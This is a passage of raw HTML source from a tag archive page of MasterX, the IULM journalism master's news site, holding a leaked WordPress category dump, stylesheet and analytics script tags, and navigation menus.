gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1003)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1003)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4035)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4035)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-tuono-pettinato tag-931 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 